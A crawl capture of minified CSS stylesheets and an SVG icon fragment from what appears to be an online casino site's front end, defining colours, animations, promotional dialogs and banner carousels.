.firework_left[data-v-493c6e54]{position:absolute;top:190px;left:-80px}.home_page_out_wrapper.europeanCup .firework_right[data-v-493c6e54]{position:absolute;top:200px;right:-220px}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/css/chunk-d1ee4a6a.36836749.css
body_size: 2278
content:
.font-family-dinbold[data-v-12307472]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-12307472]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-12307472]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-12307472]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-12307472]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-12307472{0%{top:0}to{top:100%}}.font-yellow[data-v-12307472]{color:#ffc378}.font-blue[data-v-12307472]{color:#7cacff}.font-green[data-v-12307472]{color:#45c9a5}.font-orange[data-v-12307472]{color:#eb6060}.font-yellow2[data-v-12307472]{color:#f5c71d}.font-vs[data-v-12307472]{color:#d69c75}.mb-0[data-v-12307472]{margin-bottom:0}.mt-20[data-v-12307472]{margin-top:20px}.overflow[data-v-12307472]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-12307472]{cursor:pointer}.flex-between[data-v-12307472]{display:flex;justify-content:space-between}.active-btn[data-v-12307472]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-12307472]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-12307472]{padding-top:5px}.cell-border>div small[data-v-12307472]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-12307472]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-12307472]{color:#018fff}.font-linear[data-v-12307472]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-12307472]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-12307472]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-12307472]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-12307472]:after,.anim-btn[data-v-12307472]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-12307472]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-12307472]:hover:after,.anim-btn[data-v-12307472]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-12307472]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-12307472]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-12307472]{border-radius:4.8px}.anim-game-warp .overlay[data-v-12307472]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-12307472]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-12307472]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-12307472]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-12307472]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-12307472]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-12307472]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-12307472 .5s 1}@keyframes gelatine-12307472{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-12307472]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-12307472]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-12307472]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-12307472]{font-weight:700!important}.btnYellow[data-v-12307472],.btnYellow[data-v-12307472]:focus,.btnYellow[data-v-12307472]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-12307472]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-12307472]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-12307472]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-12307472]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-12307472]{font-weight:700}.flexStart[data-v-12307472]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-12307472]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-12307472]{margin-bottom:24px}.coinAnimation[data-v-12307472]{animation:bounce-down-12307472 1.8s linear infinite}.coinAnimationUp[data-v-12307472]{animation:bounce-up-12307472 1.8s linear infinite}@keyframes bounce-down-12307472{25%{transform:translateY(-4px)}50%,to{transform:translateY(0)}75%{transform:translateY(4px)}}@keyframes bounce-up-12307472{25%{transform:translateY(4px)}50%,to{transform:translateY(0)}75%{transform:translateY(-4px)}}[data-v-12307472] .el-dialog{border-radius:16px;background:none!important;border:none!important;-webkit-backdrop-filter:none!important;backdrop-filter:none!important;margin-top:0!important;width:100%;height:100%;box-shadow:none!important}[data-v-12307472] .el-dialog__header{display:none}.tuijianDialog[data-v-12307472]{z-index:13000!important}.promo_dialog[data-v-12307472]{height:244px;border-radius:16px;font-family:PingFang SC;text-align:center;width:400px;height:480px;background:url(../../../cdn/tus5r4v1F/img/choose_wallet.9e76250e.png) no-repeat;background-size:100% 100%;display:flex;flex-direction:column;align-items:center;padding-top:160px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.promo_dialog .coin[data-v-12307472]{width:80px;height:80px}.promo_dialog .coinRight[data-v-12307472]{width:72px;height:53px;position:absolute;right:-3px;top:103px}.promo_dialog .coinleft[data-v-12307472]{width:76px;height:68px;position:absolute;left:0;bottom:98px}.promo_dialog .promo_dialog_title[data-v-12307472]{color:hsla(0,0%,100%,.8980392157);font-size:20px;line-height:30px;padding-top:24px}.promo_dialog .promo_dialog_text[data-v-12307472]{margin-top:24px;color:hsla(0,0%,100%,.8);font-weight:regular;font-size:14px;line-height:22px}.promo_dialog .promo_dialog_choose[data-v-12307472]{display:flex;justify-content:center;align-items:center}.promo_dialog .promo_dialog_btn[data-v-12307472]{width:123.5px;height:48px;line-height:48px;border-radius:12px;background:hsla(0,0%,100%,.05);color:hsla(0,0%,100%,.6);font-size:14px;font-weight:700}.promo_dialog .susspromo_dialog_btn[data-v-12307472]{border-radius:12px;background:linear-gradient(90deg,#e2b271,#f6d99d);color:#633100}.promo_dialog .el-button.is-disabled[data-v-12307472]{background:#25282f;color:hsla(0,0%,100%,.4)}.promo_dialog .promo_dialog_text[data-v-12307472]{color:#d33835;text-align:center;font-family:PingFang SC;font-size:16px;font-style:normal;font-weight:600}.promo_dialog .promo_dialog_ul[data-v-12307472]{display:flex;justify-content:center;align-items:center;width:231px;margin:8px auto 24px;height:40px}.promo_dialog .promo_dialog_ul .promo_dialog_li[data-v-12307472]:first-child{margin-right:8px}.promo_dialog .button_list[data-v-12307472]{display:flex;justify-content:center;align-items:center;position:absolute;bottom:24px}.promo_dialog .button_list .promo_dialog_btn[data-v-12307472]{width:123.5px;height:48px;line-height:48px;border-radius:12px;background:hsla(0,0%,100%,.05);color:hsla(0,0%,100%,.6);font-size:14px;font-weight:700;cursor:pointer;background:url(../../../cdn/tus5r4v1F/img/notyet.7f40dd48.png) no-repeat;background-size:100% 100%}.promo_dialog .button_list .susspromo_dialog_btn[data-v-12307472]{border-radius:12px;background:linear-gradient(90deg,#e2b271,#f6d99d);color:#633100;margin-left:16px;background:url(../../../cdn/tus5r4v1F/img/comfirm.ae3cd20d.png) no-repeat;background-size:100% 100%}.promo_dialog .promo_dialog_li[data-v-12307472]{display:flex;justify-content:center;align-items:center;color:hsla(0,0%,100%,.4);font-size:14px;line-height:21px;flex:1;cursor:pointer;color:#d33835;font-family:PingFang SC;font-size:20px;font-style:normal;font-weight:600;line-height:150%}.promo_dialog .promo_dialog_li_active[data-v-12307472]{color:#d33835}.promo_dialog .promo_dialog_li_select[data-v-12307472]{display:flex;align-items:center;justify-content:center;border-radius:4px;border:1px solid #d33835;width:18px;height:18px;margin-right:11px}.promo_dialog .promo_dialog_li_select span[data-v-12307472]{display:none}.promo_dialog .promo_dialog_li_select_active[data-v-12307472]{border-radius:4px;border:1px solid #d33835}.promo_dialog .promo_dialog_li_select_active span[data-v-12307472]{display:inline-block;width:6px;height:6px;border-radius:2px;background:#d33835}.closeimg[data-v-12307472]{position:absolute;top:40px;right:-12px;width:32px;height:32px;cursor:pointer}.promo_feedback[data-v-12307472]{height:195px;border-radius:16px;background:linear-gradient(118.9deg,#3a404c,#2a2d34),rgba(71,83,101,.1490196078);-webkit-backdrop-filter:blur(50px);backdrop-filter:blur(50px);font-family:PingFang SC;font-weight:semibold;text-align:center}.promo_feedback_title[data-v-12307472]{color:hsla(0,0%,100%,.9);font-size:20px;line-height:30px;padding-top:24px}.promo_feedback_des[data-v-12307472]{color:hsla(0,0%,100%,.8);font-weight:regular;font-size:14px;line-height:21px;margin:24px 0}.promo_feedback_btngroup[data-v-12307472]{display:flex;align-items:center;justify-content:center}.errorbtn[data-v-12307472]{width:263px;height:48px;line-height:48px;border-radius:12px;background:linear-gradient(90deg,#e2b271,#f6d99d);color:#633100;font-size:16px;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/css/chunk-05550dec.c297abfb.css
body_size: 2003
content:
.font-family-dinbold[data-v-38362ba6]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-38362ba6]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-38362ba6]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-38362ba6]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-38362ba6]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-38362ba6{0%{top:0}to{top:100%}}.font-yellow[data-v-38362ba6]{color:#ffc378}.font-blue[data-v-38362ba6]{color:#7cacff}.font-green[data-v-38362ba6]{color:#45c9a5}.font-orange[data-v-38362ba6]{color:#eb6060}.font-yellow2[data-v-38362ba6]{color:#f5c71d}.font-vs[data-v-38362ba6]{color:#d69c75}.mb-0[data-v-38362ba6]{margin-bottom:0}.mt-20[data-v-38362ba6]{margin-top:20px}.overflow[data-v-38362ba6]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-38362ba6]{cursor:pointer}.flex-between[data-v-38362ba6]{display:flex;justify-content:space-between}.active-btn[data-v-38362ba6]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-38362ba6]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-38362ba6]{padding-top:5px}.cell-border>div small[data-v-38362ba6]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-38362ba6]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-38362ba6]{color:#018fff}.font-linear[data-v-38362ba6]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-38362ba6]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-38362ba6]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-38362ba6]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-38362ba6]:after,.anim-btn[data-v-38362ba6]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-38362ba6]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-38362ba6]:hover:after,.anim-btn[data-v-38362ba6]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-38362ba6]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-38362ba6]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-38362ba6]{border-radius:4.8px}.anim-game-warp .overlay[data-v-38362ba6]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-38362ba6]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-38362ba6]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-38362ba6]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-38362ba6]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-38362ba6]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-38362ba6]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-38362ba6 .5s 1}@keyframes gelatine-38362ba6{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-38362ba6]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-38362ba6]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-38362ba6]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-38362ba6]{font-weight:700!important}.btnYellow[data-v-38362ba6],.btnYellow[data-v-38362ba6]:focus,.btnYellow[data-v-38362ba6]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-38362ba6]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-38362ba6]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-38362ba6]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-38362ba6]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-38362ba6]{font-weight:700}.flexStart[data-v-38362ba6]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-38362ba6]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-38362ba6]{margin-bottom:24px}.smallBaner_2[data-v-38362ba6]{width:100%;height:456px;overflow:hidden;display:grid;align-content:space-between;border-radius:8px}.smallBaner_2[data-v-38362ba6] .el-carousel__item{background-size:100% 100%;padding:149px 0 0;cursor:pointer}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--left,.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--right{width:auto;height:auto}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--left i,.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--right i{display:none}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--left:before,.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--right:before{content:"";display:block;width:16px;height:16px;background-size:100% 100%;cursor:pointer}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--left{left:-24px}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--left:before{background-image:url(../../../cdn/tus5r4v1F/img/left-arrow.deb6cbfa.svg)}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--right{right:-24px}.smallBaner_2[data-v-38362ba6] .el-carousel__arrow--right:before{background-image:url(../../../cdn/tus5r4v1F/img/right-arrow.b061267b.svg)}.smallBaner_2[data-v-38362ba6] .el-carousel__indicators{height:16px;bottom:16px;display:flex;align-items:center;gap:5px}.smallBaner_2[data-v-38362ba6] .el-carousel__indicator--horizontal{padding:0}.smallBaner_2[data-v-38362ba6] .el-carousel__button{opacity:1;display:block;width:6px;height:6px;border-radius:100%;background:var(--White-W-10,hsla(0,0%,100%,.1));border:none;outline:none;padding:0;margin:0;cursor:pointer;transition:.3s}.smallBaner_2[data-v-38362ba6] .el-carousel__indicator.is-active .el-carousel__button{width:20px;border-radius:100px;background:var(--White-W-20,hsla(0,0%,100%,.2))}.smallBaner_2 .carousel .t1[data-v-38362ba6]{text-align:center;font-size:16px;font-style:normal;font-weight:500;line-height:150%;display:flex;justify-content:center;align-items:center;gap:8px}.smallBaner_2 .carousel .t1 span[data-v-38362ba6]{letter-spacing:10px;margin-right:-11px}.smallBaner_2 .carousel .t1 i[data-v-38362ba6]{width:48px;height:1px}.smallBaner_2 .carousel .tag[data-v-38362ba6]{position:absolute;width:57px;left:0;top:0}.smallBaner_2 .carousel .countdown[data-v-38362ba6]{margin:6px 0 0;color:hsla(0,0%,100%,.6);text-align:center;font-size:16px;font-weight:400}.smallBaner_2 .carousel .countdown .unit[data-v-38362ba6]{margin:0 0 0 10px}.smallBaner_2 .carousel .countdown .outline[data-v-38362ba6]{color:#fff;font-size:32px;font-weight:700;line-height:100%}.smallBaner_2 .carousel .countdown .outline[data-v-38362ba6]:not(.smallBaner_2 .carousel .countdown .outline:first-child){margin:0 0 0 16px}.smallBaner_2 .carousel .amount[data-v-38362ba6]{width:100%;position:absolute;bottom:40px;left:0;color:#ffbc62;text-align:center;font-size:18px;font-weight:400;line-height:150%}.smallBaner_2 .carousel .amount span[data-v-38362ba6]{color:#ffbc62;font-family:DINPro;font-size:20px;font-weight:700}.smallBaner_2 .carousel .rebate[data-v-38362ba6]{background-image:var(--bg_rebate)}.smallBaner_2 .carousel .rebate .t1[data-v-38362ba6]{color:#f6d188}.smallBaner_2 .carousel .rebate i[data-v-38362ba6]{background:#f6d188}.smallBaner_2 .carousel .bacarratTournament[data-v-38362ba6]{background-image:var(--bg_bacarratTournament)}.smallBaner_2 .carousel .memberDay[data-v-38362ba6]{background-image:var(--bg_memberDay)}.smallBaner_2 .carousel .memberDay .t1[data-v-38362ba6]{color:#bc88f6}.smallBaner_2 .carousel .memberDay i[data-v-38362ba6]{background:#bc88f6}.smallBaner_2 .carousel .bonus[data-v-38362ba6]{background-image:var(--bg_bonus)}.smallBaner_2 .carousel .bonus .t1[data-v-38362ba6]{color:#f68888}.smallBaner_2 .carousel .bonus i[data-v-38362ba6]{background:#f68888}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/css/chunk-6c84c516.9e31ffd1.css
body_size: 1520
content:
.font-family-dinbold[data-v-13dffc75]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-13dffc75]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-13dffc75]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-13dffc75]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-13dffc75]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-13dffc75{0%{top:0}to{top:100%}}.font-yellow[data-v-13dffc75]{color:#ffc378}.font-blue[data-v-13dffc75]{color:#7cacff}.font-green[data-v-13dffc75]{color:#45c9a5}.font-orange[data-v-13dffc75]{color:#eb6060}.font-yellow2[data-v-13dffc75]{color:#f5c71d}.font-vs[data-v-13dffc75]{color:#d69c75}.mb-0[data-v-13dffc75]{margin-bottom:0}.mt-20[data-v-13dffc75]{margin-top:20px}.overflow[data-v-13dffc75]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-13dffc75]{cursor:pointer}.flex-between[data-v-13dffc75]{display:flex;justify-content:space-between}.active-btn[data-v-13dffc75]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-13dffc75]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-13dffc75]{padding-top:5px}.cell-border>div small[data-v-13dffc75]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-13dffc75]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-13dffc75]{color:#018fff}.font-linear[data-v-13dffc75]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-13dffc75]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-13dffc75]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-13dffc75]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-13dffc75]:after,.anim-btn[data-v-13dffc75]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-13dffc75]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-13dffc75]:hover:after,.anim-btn[data-v-13dffc75]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-13dffc75]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-13dffc75]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-13dffc75]{border-radius:4.8px}.anim-game-warp .overlay[data-v-13dffc75]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-13dffc75]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-13dffc75]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-13dffc75]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-13dffc75]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-13dffc75]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-13dffc75]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-13dffc75 .5s 1}@keyframes gelatine-13dffc75{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-13dffc75]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-13dffc75]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-13dffc75]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-13dffc75]{font-weight:700!important}.btnYellow[data-v-13dffc75],.btnYellow[data-v-13dffc75]:focus,.btnYellow[data-v-13dffc75]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-13dffc75]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-13dffc75]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-13dffc75]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-13dffc75]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-13dffc75]{font-weight:700}.flexStart[data-v-13dffc75]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-13dffc75]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-13dffc75]{margin-bottom:24px}.lg-club[data-v-13dffc75]{height:44px;padding:0 12px;border-radius:8px;background:linear-gradient(0deg,rgba(197,221,240,.05),rgba(197,221,240,.05)),#1f242e;margin-top:16px;overflow:hidden;cursor:pointer;display:flex;position:relative}.lg-club .headlines[data-v-13dffc75]{height:100%;display:flex;justify-content:center;align-items:center;margin-right:12px}.lg-club .headlines img[data-v-13dffc75]{width:30px;height:26px;display:inline-block}.lg-club .club-desc-content[data-v-13dffc75]{position:relative;width:0;flex-grow:1}.lg-club .club-desc-content.transition[data-v-13dffc75]{transition:all .5s}.lg-club .club-desc-content .desc-info[data-v-13dffc75]{white-space:nowrap;text-overflow:ellipsis;width:100%;height:44px;line-height:44px;font-family:PingFang SC;font-size:14px;position:relative;display:flex;align-items:center}.lg-club .club-desc-content .desc-info .livepic[data-v-13dffc75]{display:flex;align-items:center}.lg-club .club-desc-content .desc-info .livepic img[data-v-13dffc75]{width:52px;height:16px}.lg-club .club-desc-content .desc-info .a[data-v-13dffc75]{color:#c3c4c7;text-decoration:none;font-weight:600;display:block;width:0;flex-grow:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PG-a.331867f2.svg
body_size: 5665
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.3402 11.0039H14.7427V12.585H16.3402V11.0039Z" fill="#FF6E00"/>
<path d="M1.60046 12.8281H0.00292969V14.4092H1.60046V12.8281Z" fill="#6414E6"/>
<path d="M3.44275 27.4199H1.84521V29.001H3.44275V27.4199Z" fill="#19BEE6"/>
<path d="M12.6571 23.7695H11.0596V25.3507H12.6571V23.7695Z" fill="#E619DC"/>
